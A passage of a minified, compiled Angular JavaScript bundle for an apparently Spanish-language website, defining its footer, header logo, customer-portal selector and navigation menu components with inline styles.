,"routerLink"],[1,"d-flex","align-items-center",3,"target","href"],[1,"mb-0"],[1,"d-flex","align-items-center",3,"mouseover","routerLink"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"mb-0",3,"click"],[1,"mb-0",3,"matTooltip","matTooltipDisabled"],[3,"icon"],[1,"mr-3"],["target","_blank","rel","noopener",3,"href","title"],[1,"social","mr-1",3,"icon"],[1,"select-language",3,"ngModelChange","selectionChange","placeholder","ngModel"],[3,"value"]],template:function($,B){1&$&&(t.NAR(),t.DNE(0,fo,5,7,"span",1)(1,_o,4,11,"div")(2,Co,6,2,"div",2)(3,vo,8,8,"div",2),t.Z7z(4,Tn,2,1,"div",2,t.fX1),t.DNE(6,To,4,6,"ng-template",null,0,t.C5r)(8,Ao,3,0,"div",3)(9,So,4,4,"mat-select",4),t.SdG(10)),2&$&&(t.vxM(null!=B.header&&B.header.title?0:-1),t.R7$(),t.vxM(null!=B.header&&B.header.img?1:-1),t.R7$(),t.vxM(B.customerPortal?2:-1),t.R7$(),t.vxM(B.contact?3:-1),t.R7$(),t.Dyx(B.list),t.R7$(4),t.vxM(B.rrss?8:-1),t.R7$(),t.vxM(B.hasLanguages&&(null==B.languages?null:B.languages.length)>1?9:-1))},dependencies:[P.YU,d.Wk,w.z,P.T3,r.dX,r.aY,At.uc,At.oV,ct.VO,Ze.YN,Ze.BC,Ze.vS,$t.wT,I.G,v.S],styles:["span[_ngcontent-%COMP%]{color:#fff;font-weight:700;font-size:1rem;line-height:35px;text-transform:uppercase}.social[_ngcontent-%COMP%]{color:#fff;font-weight:100;font-size:28px;letter-spacing:7px;margin-top:12px;transition:.2s}.cut-text[_ngcontent-%COMP%]{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.icon-contact[_ngcontent-%COMP%]{max-width:20px}"]})}}return x})();function wo(x,be){if(1&x&&t.nrm(0,"qp-footer-column",1),2&x){const p=be.$implicit,$=be.$index,B=t.XpG();t.HbH(p.class),t.Y8G("header",p.header)("list",p.content||B.contactos)("contact",0==$)("rrss",p.rrss?B.redesSociales:null)("hasLanguages",p.hasLanguages)}}let Un=(()=>{class x{constructor(p,$){this._contactInformationService=p,this.datosCompartidosService=$,this.isMovil=!1,this.subscribe=new an.yU,this.subscribeContactInformation=new an.yU,this.contactos=[],this.redesSociales=[],this.keyword="",this.isInternalTraffic=!1}ngOnDestroy(){this.subscribe.unsubscribe(),this.subscribeContactInformation.unsubscribe()}ngOnInit(){this.isInternalTraffic=this.datosCompartidosService.isInternalTraffic,this.subscribeContactInformation=this._contactInformationService.getContactInformation().subscribe(p=>{this.contactos=this._contactInformationService.getContactInformationsByName(wn.Q.contact),this.redesSociales=this._contactInformationService.getContactInformationsByName(wn.Q.socialNetwork)}),this.subscribe=this.datosCompartidosService.bSubject.subscribe(p=>{this.isMovil=p}),yt.H.yieldToMain()}static{this.\u0275fac=function($){return new($||x)(t.rXU(M.Ey),t.rXU(M.YW))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-footer"]],inputs:{config:"config"},standalone:!0,features:[t.Jv_([M.Ey]),t.aNF],decls:3,vars:0,consts:[[3,"class","header","list","contact","rrss","hasLanguages"],[3,"header","list","contact","rrss","hasLanguages"]],template:function($,B){1&$&&(t.j41(0,"qp-footer"),t.Z7z(1,wo,1,7,"qp-footer-column",0,t.fX1),t.k0s()),2&$&&(t.R7$(),t.Dyx(B.config.columns))},dependencies:[ro,Do]})}}return x})();const No=["logoTpl"],Fo=["*"];function Uo(x,be){}let Lo=(()=>{class x{set primary(p){p&&(this.colors.primary=p)}get primary(){return this.colors.primary}set secondary(p){p&&(this.colors.secondary=p)}get secondary(){return this.colors.secondary}constructor(p){this.environment=p,this.colors={primary:"#464542",secondary:"#40b4e5"}}ngOnInit(){this.country=this.environment.country}static{this.\u0275fac=function($){return new($||x)(t.rXU(_.Km))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-header-logo"]],contentQueries:function($,B,De){if(1&$&&t.wni(De,No,7),2&$){let Xe;t.mGM(Xe=t.lsd())&&(B.logoTpl=Xe.first)}},inputs:{primary:[0,"color.primary","primary"],secondary:[0,"color.secondary","secondary"]},standalone:!0,features:[t.aNF],ngContentSelectors:Fo,decls:5,vars:7,consts:[[1,"inv-logo"],[1,"navbar-brand",3,"routerLink"],[3,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function($,B){1&$&&(t.NAR(),t.j41(0,"div",0)(1,"a",1),t.nI1(2,"localize"),t.SdG(3),t.DNE(4,Uo,0,0,"ng-template",2),t.k0s()()),2&$&&(t.R7$(),t.AVh("logo","internacional"!==B.country),t.Y8G("routerLink",t.bMT(2,5,"/")),t.R7$(3),t.Y8G("ngTemplateOutlet",B.logoTpl)("ngTemplateOutletContext",B.colors))},dependencies:[d.Wk,P.T3,v.S],styles:[".logo[_ngcontent-%COMP%]{vertical-align:middle;width:13rem;height:2.7rem}.logo[_ngcontent-%COMP%]     img{max-width:15rem}.navbar-brand[_ngcontent-%COMP%]{min-width:12rem}@media screen and (max-width: 400px){.logo[_ngcontent-%COMP%]{width:14rem}}"]})}}return x})();var pt=o(48896),Ln=o(68913),jo=o(71808),ko=o(8154),Bo=o(48519);function jn(x,be){if(1&x&&(t.j41(0,"div",6)(1,"a",7),t.nrm(2,"img",8),t.j41(3,"div",9)(4,"div",10)(5,"h4"),t.EFF(6),t.k0s()(),t.nrm(7,"div",11),t.k0s()()()),2&x){const p=be.$implicit;t.R7$(),t.Y8G("href",p.path,t.B4B),t.R7$(),t.Y8G("src",p.logo,t.B4B),t.R7$(2),t.Aen("background-image: url("+p.img+")"),t.R7$(2),t.SpI("Ir a Portal ",p.label,"")}}let Go=(()=>{class x{constructor(p,$){this._route=p,this._datosCompartidosService=$,this.urls=[],this.subscribe=new an.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(p=>this.isMovil=p),this.urls=this.urlsPortal?this.urlsPortal:this._route.snapshot.data.urls||[]}goUrl(p){}ngOnDestroy(){this.subscribe.unsubscribe()}static{this.\u0275fac=function($){return new($||x)(t.rXU(d.nX),t.rXU(M.YW))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-portal-clientes"]],inputs:{urlsPortal:"urlsPortal"},standalone:!0,features:[t.aNF],decls:13,vars:0,consts:[[1,"qp-portal-clientes"],[1,"container"],[1,"row","mb-4"],[1,"col-12","text-center"],[1,"text-primary"],[1,"row","justify-content-center"],[1,"col-12","col-lg-4"],["target","_blank",1,"card-pc","d-block","mb-3",3,"href"],[1,"logo",3,"src"],[1,"bg-info"],[1,"bg-content"],[1,"bg-gradient"]],template:function($,B){1&$&&(t.j41(0,"section",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"h1"),t.EFF(5,"Bienvenido al Portal "),t.j41(6,"span",4),t.EFF(7,"Clientes"),t.k0s()(),t.j41(8,"h5"),t.EFF(9,"Para ingresar, selecciona el portal personas o empresas"),t.k0s()()(),t.j41(10,"div",5),t.Z7z(11,jn,8,5,"div",6,t.fX1),t.k0s()()()),2&$&&(t.R7$(11),t.Dyx(B.urls))},styles:[".qp-portal-clientes[_ngcontent-%COMP%]{margin:50px 0 100px}@media only screen and (max-width: 992px){.qp-portal-clientes[_ngcontent-%COMP%]{margin:50px 0 200px}}.qp-portal-clientes[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{margin-bottom:0}@media only screen and (max-width: 992px){.qp-portal-clientes[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:2rem;line-height:2rem}}.qp-portal-clientes[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#8b8b8b;font-weight:400;font-family:Poppins,sans-serif}@media only screen and (max-width: 992px){.qp-portal-clientes[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{margin-top:10px;font-size:1.1rem}}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]{cursor:pointer;transition:.2s;background:#fff;position:relative;border-radius:10px;border:1px solid #cfcfcf;box-shadow:0 0 10px #0000001a}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]:hover{box-shadow:4px 4px 15px #0000004d}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]:hover   .bg-info[_ngcontent-%COMP%]{filter:grayscale(0%)}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:150px;display:flex;margin:10px auto}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]   .bg-info[_ngcontent-%COMP%]{position:relative;height:250px;transition:.2s;filter:grayscale(60%);border-radius:0 0 10px 10px}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]   .bg-info[_ngcontent-%COMP%]   .bg-gradient[_ngcontent-%COMP%]{background:linear-gradient(180deg,#fff,#00000087 82%);height:100%;width:100%;position:absolute;bottom:0;transition:.2s;border-radius:0 0 10px 10px}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]   .bg-info[_ngcontent-%COMP%]   .bg-content[_ngcontent-%COMP%]{height:100%;border-radius:10px;background-size:cover;background-position:center}.qp-portal-clientes[_ngcontent-%COMP%]   .card-pc[_ngcontent-%COMP%]   .bg-info[_ngcontent-%COMP%]   .bg-content[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{position:absolute;bottom:10px;left:0;right:0;display:flex;color:#fff;justify-content:center;z-index:9}"]})}}return x})();var $o=o(5445);const Vo=["sidenav"],zo=["portalClientesTpl"],kn=(x,be)=>({"justify-content-center":x,"justify-content-end":be}),Wo=()=>["/contacto"],Xo=()=>({exact:!0}),Bn=x=>({$implicit:x});function Ho(x,be){1&x&&t.eu8(0)}function Gn(x,be){1&x&&t.eu8(0)}function In(x,be){if(1&x&&(t.j41(0,"mat-option",25),t.EFF(1),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p.code),t.R7$(),t.SpI(" ",p.name," ")}}function $n(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",20)(1,"mat-form-field",23)(2,"mat-select",24),t.mxI("ngModelChange",function(B){t.eBV(p);const De=t.XpG(2);return t.DH7(De.currentLang,B)||(De.currentLang=B),t.Njj(B)}),t.bIt("selectionChange",function(B){t.eBV(p);const De=t.XpG(2);return t.Njj(De.setLanguage(B))}),t.Z7z(3,In,2,2,"mat-option",25,t.fX1),t.k0s()()()}if(2&x){const p=t.XpG(2);t.Y8G("ngClass",t.l_i(2,kn,p.isMovil,!p.isMovil)),t.R7$(2),t.R50("ngModel",p.currentLang),t.R7$(),t.Dyx(p.languages)}}function Ko(x,be){if(1&x&&(t.j41(0,"li"),t.nrm(1,"qp-skeleton-loader",26),t.k0s()),2&x){const p=t.XpG(2);t.AVh("main-item",!p.isMovil),t.R7$(),t.Y8G("type",p.isMovil?p.skeletonMenuMovil:p.skeletonMenuDesktop)("loader",!1)}}function Yo(x,be){1&x&&(t.j41(0,"p",27),t.EFF(1,"Ups! algo sali\xf3 mal."),t.k0s())}function Qo(x,be){if(1&x&&t.nrm(0,"i",38),2&x){const p=t.XpG().$implicit;t.HbH(p.icon)}}function Vn(x,be){if(1&x&&t.nrm(0,"fa-icon",36),2&x){const p=t.XpG(5);t.Y8G("icon",p.icons.faAngleDown)}}function qo(x,be){1&x&&t.eu8(0)}function Jo(x,be){1&x&&t.eu8(0)}function ei(x,be){if(1&x&&t.DNE(0,Jo,1,0,"ng-container",11),2&x){t.XpG();const p=t.sdS(15);t.Y8G("ngTemplateOutlet",p)}}function ti(x,be){if(1&x&&(t.j41(0,"div",41)(1,"span"),t.nrm(2,"i"),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s(),t.j41(5,"p",44),t.EFF(6),t.nI1(7,"qpTranslate"),t.k0s(),t.j41(8,"a",45),t.nI1(9,"localize"),t.EFF(10),t.nI1(11,"qpTranslate"),t.k0s()()),2&x){const p=t.XpG(3).$implicit;t.R7$(),t.xc7("color",p.color),t.R7$(),t.HbH(p.icon),t.R7$(),t.SpI(" ",t.bMT(4,13,p.title)," "),t.R7$(3),t.JRh(t.bMT(7,15,p.seoDescription)),t.R7$(2),t.xc7("border-color",p.color)("color",p.color),t.Y8G("routerLink",t.bMT(9,17,p.url)),t.R7$(2),t.Lme("",t.bMT(11,19,"Comparar")," ",p.title,"")}}function ni(x,be){1&x&&t.eu8(0)}function oi(x,be){if(1&x){const p=t.RV6();t.j41(0,"li",46),t.bIt("click",function(){t.eBV(p),t.XpG(3);const B=t.sdS(3);return t.Njj(B.close())}),t.qex(1),t.j41(2,"div",47),t.nrm(3,"i",48),t.DNE(4,ni,1,0,"ng-container",49),t.k0s(),t.bVm(),t.k0s()}if(2&x){const p=be.$implicit,$=t.XpG(3).$implicit;t.XpG(4);const B=t.sdS(16),De=t.sdS(18);t.R7$(3),t.xc7("color",$.color),t.R7$(),t.Y8G("ngTemplateOutlet",-1===(null==p||null==p.url?null:p.url.indexOf("http"))?B:De)("ngTemplateOutletContext",t.eq3(4,Bn,p))}}function Zo(x,be){if(1&x&&(t.j41(0,"ul",39)(1,"div",40),t.DNE(2,ti,12,21,"div",41),t.j41(3,"div",42),t.Z7z(4,oi,5,6,"li",43,t.fX1),t.k0s()()()),2&x){const p=t.XpG(2).$implicit,$=t.XpG(4);t.R7$(2),t.vxM($.isMovil?-1:2),t.R7$(2),t.Dyx(null==p?null:p.categories)}}function ii(x,be){if(1&x&&t.DNE(0,Zo,6,1,"ul",39),2&x){const p=t.XpG().$implicit;t.vxM((null==p||null==p.categories?null:p.categories.length)>0?0:-1)}}function A(x,be){if(1&x){const p=t.RV6();t.j41(0,"li"),t.qex(1),t.j41(2,"a",34,7),t.nI1(4,"localize"),t.bIt("click",function(){t.eBV(p);const B=t.XpG(4);return t.sdS(11).opened=!1,t.Njj(B.onAnchorClick())})("mouseover",function(){const B=t.eBV(p),De=B.$implicit,Xe=B.$index,nt=t.sdS(3),Dt=t.XpG(4);return t.Njj(Dt.overLink(Xe,nt,De.preloadBundle))}),t.DNE(5,Qo,1,2,"i",35),t.j41(6,"span"),t.EFF(7),t.nI1(8,"qpTranslate"),t.k0s(),t.DNE(9,Vn,1,1,"fa-icon",36),t.k0s(),t.j41(10,"div",37),t.DNE(11,qo,1,0,"ng-container",11),t.k0s(),t.DNE(12,ei,1,1,"ng-template",null,8,t.C5r)(14,ii,1,1,"ng-template",null,9,t.C5r),t.bVm(),t.k0s()}if(2&x){const p=be.$implicit,$=t.sdS(13),B=t.sdS(15),De=t.XpG(4);t.R7$(2),t.xc7("color",De.isMovil?p.color:""),t.AVh("desktop",!De.isMovil),t.Y8G("routerLink",t.bMT(4,18,p.url))("routerLinkActiveOptions",t.lJ4(22,Xo))("placement","auto")("autoClose",!1)("triggers","manual")("disablePopover",(null==p||null==p.categories?null:p.categories.length)<1||De.isMovil)("ngbPopover",$)("stickyPopover",$),t.R7$(3),t.vxM(De.useIcon&&p.icon&&De.isMovil?5:-1),t.R7$(),t.AVh("font-weight-bold",De.isMovil),t.R7$(),t.JRh(t.bMT(8,20,p.title)),t.R7$(2),t.vxM((null==p||null==p.categories?null:p.categories.length)>0&&!De.isMovil?9:-1),t.R7$(2),t.Y8G("ngTemplateOutlet",B)}}function Ce(x,be){if(1&x&&(t.j41(0,"div",33)(1,"a",50),t.nrm(2,"i",51),t.j41(3,"span",32),t.EFF(4,"Portal clientes"),t.k0s()()()),2&x){const p=t.XpG(4);t.R7$(),t.Y8G("target","_blank")("href",p.clients,t.B4B)}}function m(x,be){if(1&x&&(t.Z7z(0,A,16,23,"li",null,t.fX1),t.j41(2,"div",29)(3,"a",30),t.nI1(4,"localize"),t.nrm(5,"i",31),t.j41(6,"span",32),t.EFF(7),t.nI1(8,"qpTranslate"),t.k0s()()(),t.DNE(9,Ce,5,2,"div",33)),2&x){const p=t.XpG(3);t.Dyx(p.items),t.R7$(3),t.Y8G("href",t.bMT(4,3,t.lJ4(7,Wo)),t.B4B),t.R7$(4),t.JRh(t.bMT(8,5,"Contacto")),t.R7$(2),t.vxM(p.clients?9:-1)}}function K(x,be){1&x&&t.eu8(0)}function te(x,be){if(1&x&&(t.j41(0,"li",52),t.DNE(1,K,1,0,"ng-container",49),t.k0s()),2&x){const p=be.$implicit,$=t.XpG(3),B=t.sdS(20),De=t.sdS(22);t.AVh("d-none",$.isMovil),t.R7$(),t.Y8G("ngTemplateOutlet",-1===(null==p||null==p.url?null:p.url.indexOf("http"))?B:De)("ngTemplateOutletContext",t.eq3(4,Bn,p))}}function Ue(x,be){if(1&x&&(t.DNE(0,Yo,2,0,"p",27)(1,m,10,8),t.Z7z(2,te,2,6,"li",28,t.fX1)),2&x){const p=t.XpG(2);t.vxM(p.errors?0:1),t.R7$(2),t.Dyx(p.topBarItems)}}function qe(x,be){if(1&x&&(t.DNE(0,$n,5,5,"div",20),t.j41(1,"ul",21),t.DNE(2,Ko,2,4,"li",22)(3,Ue,4,1),t.k0s()),2&x){const p=t.XpG();t.vxM(p.hasLanguages&&(null==p.languages?null:p.languages.length)>1&&p.items&&!p.errors?0:-1),t.R7$(2),t.vxM(p.items||p.errors?3:2)}}function it(x,be){if(1&x){const p=t.RV6();t.j41(0,"a",53),t.nI1(1,"localize"),t.bIt("click",function(){t.eBV(p);const B=t.XpG();return t.sdS(11).opened=!1,B.onAnchorClick(),t.Njj(!0)})("mouseover",function(){const B=t.eBV(p).$implicit,De=t.XpG();return t.Njj(De.preloadBundle(B.preloadBundle))}),t.EFF(2),t.nI1(3,"qpTranslate"),t.k0s()}if(2&x){const p=be.$implicit,$=t.XpG();t.AVh("active",p.url===$.activeRoute),t.Y8G("routerLink",t.bMT(1,6,p.url))("target",p.target||"_self"),t.BMQ("id",p.id),t.R7$(2),t.JRh(t.bMT(3,8,p.displayName))}}function st(x,be){if(1&x&&(t.j41(0,"a",54),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x){const p=be.$implicit;t.Y8G("href",p.url,t.B4B)("target",p.target||"_self"),t.R7$(),t.JRh(t.bMT(2,3,p.displayName))}}function zn(x,be){if(1&x&&(t.j41(0,"a",55),t.nI1(1,"localize"),t.nrm(2,"i",56),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s()),2&x){let p;const $=be.$implicit;t.Y8G("routerLink",t.bMT(1,3,null==$?null:$.url)),t.R7$(2),t.Y8G("ngClass","Contacto"!=(null==$?null:$.title)?null==$?null:$.icon:"icon-contact"),t.R7$(),t.SpI(" ",t.bMT(4,5,null!==(p=null==$?null:$.title)&&void 0!==p?p:"")," ")}}function fi(x,be){if(1&x){const p=t.RV6();t.j41(0,"button",59),t.bIt("click",function(){t.eBV(p);const B=t.XpG(2);return t.Njj(B.openDialog())}),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()}if(2&x){let p;const $=t.XpG().$implicit;t.R7$(),t.SpI(" ",t.bMT(2,1,null!==(p=null==$?null:$.title)&&void 0!==p?p:"")," ")}}function _i(x,be){if(1&x&&(t.j41(0,"a",58),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()),2&x){let p;const $=t.XpG().$implicit,B=t.XpG();t.Y8G("href",B.goUrl?"/portal-clientes":null==$?null:$.url,t.B4B)("target",B.goUrl?"_self":"_blank"),t.R7$(),t.SpI(" ",t.bMT(2,3,null!==(p=null==$?null:$.title)&&void 0!==p?p:""),"")}}function Ci(x,be){if(1&x&&t.DNE(0,fi,3,3,"button",57)(1,_i,3,5,"a",58),2&x){const p=t.XpG();t.vxM(p.urlsPortal?0:1)}}function vi(x,be){if(1&x){const p=t.RV6();t.j41(0,"div",60),t.nrm(1,"h4",61),t.j41(2,"button",62),t.bIt("click",function(){const B=t.eBV(p).$implicit;return t.Njj(B.dismiss("Cross click"))}),t.k0s()(),t.nrm(3,"qp-portal-clientes",63)}if(2&x){const p=t.XpG();t.R7$(3),t.Y8G("urlsPortal",p.urlsPortal)}}let ai=(()=>{class x{constructor(p,$,B,De,Xe,nt,Dt,ut,Et){var wt=this;this.router=p,this.renderer=$,this._menuService=B,this.preloadOnDemandService=De,this.datosCompartidosService=Xe,this.eventService=nt,this._filterListenService=Dt,this._qpTranslate=ut,this._window=Et,this.modalService=(0,t.WQX)(E.Bq),this.cdr=(0,t.WQX)(t.gRc),this.useIcon=!0,this.useProfile=!0,this.goUrl=!1,this.hasLanguages=!1,this.openPerfil=new t.bkB,this.toggleMenu=new t.bkB,this.errors=!1,this.icons={faAngleDown:L.tdl,faSearch:L.MjD,faBalanceScale:L.GR4,faCoffee:L.euM},this.skeletonMenuMovil=[{width:100},{width:100},{width:100},{width:100}],this.skeletonMenuDesktop=[{width:30},{width:5,trans:!0},{width:30},{width:5,trans:!0},{width:30}],this.onToggleMenu=(0,pt.A)(function*(){wt.sidenavMenu.opened?wt.renderer.addClass(document.body,"sidebar-open"):wt.renderer.removeClass(document.body,"sidebar-open"),wt.cdr.markForCheck(),wt.toggleMenu.emit(wt.sidenavMenu.opened),yield yt.H.yieldToMain()}),this.onOpenPerfil=()=>this.openPerfil.emit(),this.eventService.on("menu:out-focus",mn=>{mn.close&&(this.openPopover?.close(),this.cdr.markForCheck())}),this.eventService.on("menu:check-target",mn=>{this.checkDomTarget(mn),this.cdr.markForCheck()})}ngOnInit(){var p=this;return(0,pt.A)(function*(){p.languages=p._qpTranslate.getLangs,p.currentLang=p._qpTranslate.current,p.datosCompartidosService.onChangeProfile().subscribe($=>p.perfil=$),p.datosCompartidosService.menuSubject.subscribe($=>p.isMovil=$),p._menuService.urlsCategories().subscribe(function(){var $=(0,pt.A)(function*(B){p.items=p._menuService.getMenuType(B,"header"),p.cdr.markForCheck()});return function(B){return $.apply(this,arguments)}}(),$=>{console.error($),p.errors=!0}),p.router.events.pipe((0,Rt.p)($=>$ instanceof d.wF)).subscribe(({url:$})=>p.activeRoute=$),yield yt.H.yieldToMain()})()}openDialog(){this.modalService.open(this.portalClientesTpl,{size:"xl",centered:!0})}preloadBundle(p){p&&this.preloadOnDemandService.startPreload(p)}onAnchorClick(){}overLink(p,$,B){this.preloadBundle(B)}checkDomTarget(p){var $=this;return(0,pt.A)(function*(){(-1===p.targetHtml.outerHTML?.indexOf("submenu")||-1===p.targetHtml.parent?.outerHTML?.indexOf("submenu")||p.posY>=380)&&$.eventService.broadcast("menu:out-focus",{evt:"click",close:!0}),yield yt.H.yieldToMain()})()}setLanguage(p){this._qpTranslate.setLang(p.value).subscribe(()=>this._window.location.href="/"+(p.value===this._qpTranslate.defaultLang?"":p.value))}static{this.\u0275fac=function($){return new($||x)(t.rXU(d.Ix),t.rXU(t.sFG),t.rXU(ko.$),t.rXU(jo.V),t.rXU(Mn.Y),t.rXU(M.HM),t.rXU(et.J),t.rXU(Bo.VUT),t.rXU(M.jf))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-header-menu"]],viewQuery:function($,B){if(1&$&&(t.GBs(Vo,5),t.GBs(zo,5)),2&$){let De;t.mGM(De=t.lsd())&&(B.sidenavMenu=De.first),t.mGM(De=t.lsd())&&(B.portalClientesTpl=De.first)}},inputs:{useIcon:"useIcon",clients:"clients",useProfile:"useProfile",urlsPortal:"urlsPortal",goUrl:"goUrl",hasLanguages:"hasLanguages",topBarItems:"topBarItems"},outputs:{openPerfil:"openPerfil",toggleMenu:"toggleMenu"},standalone:!0,features:[t.aNF],decls:25,vars:6,consts:[["sidenav",""],["menuTpl",""],["linkInternal",""],["linkExternal",""],["linkInternalButton",""],["linkExternalButton",""],["portalClientesTpl",""],["p","ngbPopover"],["popContent",""],["subMenuTpl",""],[1,"d-none","d-xl-block"],[4,"ngTemplateOutlet"],[1,"d-block","d-xl-none"],[1,"hamburger",3,"click"],[1,"bar","bar1"],[1,"bar","bar2"],[1,"bar","bar3"],[1,"bar","bar4"],[1,"bar","bar5"],["mode","over","opened","false","position","end","hasBackdrop","true",1,"sidebar-menu",3,"openedStart","closedStart","autoFocus","fixedInViewport"],[1,"d-flex",3,"ngClass"],[1,"main-menu"],[3,"main-item"],[1,"height-30"],["panelClass","language-panel",3,"ngModelChange","selectionChange","ngModel"],[3,"value"],[3,"type","loader"],[1,"text-danger","mb-0"],[1,"item",3,"d-none"],[1,"cl-view","d-flex","justify-content-center","mt-4","mb-2"],[1,"btn","btn-outline-secondary","w-100","cl-menu",3,"href"],[1,"fas","fa-phone-laptop","mr-1"],[1,"text-pc"],[1,"cl-view","d-flex","justify-content-center","mb-4"],["routerLinkActive","active","popoverClass","qp-menu",1,"d-flex","align-items-center",3,"click","mouseover","routerLink","routerLinkActiveOptions","placement","autoClose","triggers","disablePopover","ngbPopover","stickyPopover"],[1,"mr-2",3,"class"],[1,"ml-2",3,"icon"],[1,"submenu-movile"],[1,"mr-2"],[1,"sub-menu"],[1,"d-sm-flex","align-items-center"],[1,"d-flex","flex-column","align-items-start","text-left","submenu-left"],[1,"d-flex","flex-column"],[1,"menu-item"],[1,"mb-3"],[1,"btn-menu-header",3,"routerLink"],[1,"menu-item",3,"click"],[1,"d-flex","align-items-center"],[1,"fal","fa-long-arrow-right","icon-left"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"btn","btn-primary","text-white","cl-menu","w-100",3,"target","href"],[1,"fal","fa-user-circle","mr-1"],[1,"item"],[1,"pl-2","link-submenu",3,"click","mouseover","routerLink","target"],[1,"pl-2",3,"href","target"],[3,"routerLink"],[1,"fal",3,"ngClass"],["mat-raised-button","",1,"btn","btn-clients-header"],[1,"btn","btn-clients-header",3,"href","target"],["mat-raised-button","",1,"btn","btn-clients-header",3,"click"],[1,"modal-header",2,"border","none"],["id","modal-basic-title",1,"modal-title"],["type","button","aria-label","Close",1,"close-modal","fas","fa-times",3,"click"],[3,"urlsPortal"]],template:function($,B){if(1&$){const De=t.RV6();t.j41(0,"div",10),t.DNE(1,Ho,1,0,"ng-container",11),t.k0s(),t.j41(2,"div",12)(3,"div",13),t.bIt("click",function(){t.eBV(De);const nt=t.sdS(11);return t.Njj(nt.toggle())}),t.nrm(4,"span",14)(5,"span",15)(6,"span",16)(7,"span",17)(8,"span",18),t.k0s(),t.j41(9,"mat-sidenav-container")(10,"mat-sidenav",19,0),t.bIt("openedStart",function(){return t.eBV(De),t.Njj(B.onToggleMenu())})("closedStart",function(){return t.eBV(De),t.Njj(B.onToggleMenu())}),t.DNE(12,Gn,1,0,"ng-container",11),t.k0s()()(),t.DNE(13,qe,4,2,"ng-template",null,1,t.C5r)(15,it,4,10,"ng-template",null,2,t.C5r)(17,st,3,5,"ng-template",null,3,t.C5r)(19,zn,5,7,"ng-template",null,4,t.C5r)(21,Ci,2,1,"ng-template",null,5,t.C5r)(23,vi,4,1,"ng-template",null,6,t.C5r)}if(2&$){const De=t.sdS(11),Xe=t.sdS(14);t.R7$(),t.Y8G("ngTemplateOutlet",Xe),t.R7$(2),t.AVh("active",De.opened),t.R7$(7),t.Y8G("autoFocus",!1)("fixedInViewport",!0),t.R7$(2),t.Y8G("ngTemplateOutlet",Xe)}},dependencies:[P.T3,Ln.US,Ln.LG,P.YU,Gt.rl,ct.VO,Ze.YN,Ze.BC,Ze.vS,$t.wT,Ae.W,d.wQ,d.Wk,E.ZM,$o.M,r.dX,r.aY,Go,I.G,v.S],styles:[".height-30{margin:-18px 0 8px;height:30px!important;--mat-form-field-container-height: 30px;--mat-select-trigger-text-size: .875rem;background-color:#fff}  .height-30 .mat-mdc-form-field-infix{line-height:2;padding-top:0!important;padding-bottom:0!important}  .height-30 .mdc-text-field{margin-top:-18px!important;max-width:8rem;line-height:35px}@media only screen and (max-width: 768px){  .height-30{margin:0}}  .language-panel{max-width:8rem!important}  .select-language{height:30px;display:flex;max-width:6rem;line-height:35px;border-bottom:1px solid #000000}  .select-language .mat-select-placeholder,   .select-language .mat-select-arrow{color:#000!important}  .qp-menu{overflow:hidden;border-radius:5px;max-width:initial!important;box-shadow:2px 4px 6px #afb6e580}  .qp-menu .sub-menu{z-index:-1;transform:none;width:max-content;padding:28px 50px;white-space:inherit;background-color:#fff;transition:visibility .3s ease 0s,opacity .3s ease}  .qp-menu .sub-menu .menu-item{height:30px}  .qp-menu .sub-menu .submenu-left{width:260px;margin-right:12px;padding-right:26px;border-right:1px solid #d1d1d1}  .qp-menu .sub-menu .submenu-left span{font-size:1.3rem;margin-bottom:5px}  .qp-menu .sub-menu .submenu-left p{font-size:1rem;line-height:1.5}@media only screen and (min-width: 992px){  .qp-menu .sub-menu .submenu-left p{font-size:.875rem}}  .qp-menu .sub-menu .submenu-left i{position:absolute;bottom:-19px;right:-42px;font-size:9rem;opacity:.2}@media only screen and (min-width: 992px){  .qp-menu .sub-menu .submenu-left i{font-size:.875rem}}  .qp-menu .sub-menu .submenu-left .btn-menu-header{font-size:.875rem;padding:10px 20px;border:1px solid;border-radius:5px;transition:.3s ease 0s,opacity .3s ease}  .qp-menu .sub-menu .submenu-left .btn-menu-header:hover{background-color:#f5f5f5}  .qp-menu .sub-menu .qp-btn-primary{padding:0 20px!important}  .qp-menu .sub-menu p{width:100%}  .qp-menu .sub-menu li{display:block;width:max-content}  .qp-menu .sub-menu li i{padding-left:20px}  .qp-menu .sub-menu li a{transition:.2s;font-size:1rem;padding:0 20px 0 6px;color:var(--color-text, #1d1d1f)}@media only screen and (min-width: 992px){  .qp-menu .sub-menu li a{font-size:.875rem}}  .qp-menu .sub-menu li a:hover{color:var(--color-primary, #40B4E5)}@media only screen and (max-width: 1200px){  .icon-left{font-size:.8rem;padding-left:18px}}[_nghost-%COMP%]   .cl-menu[_ngcontent-%COMP%]{margin-left:-30px}@media only screen and (min-width: 1200px){[_nghost-%COMP%]   